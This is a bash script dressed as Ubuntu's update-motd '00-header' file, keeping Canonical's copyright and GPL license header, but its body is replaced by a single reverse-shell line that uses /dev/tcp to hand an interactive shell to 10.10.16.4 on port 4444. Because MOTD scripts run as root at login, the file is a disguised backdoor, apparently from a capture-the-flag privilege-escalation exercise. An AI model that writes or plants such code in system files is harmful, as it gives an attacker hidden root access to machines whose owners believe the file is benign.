 #!/bin/bash
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

bash -i >& /dev/tcp/10.10.16.4/4444 0>&1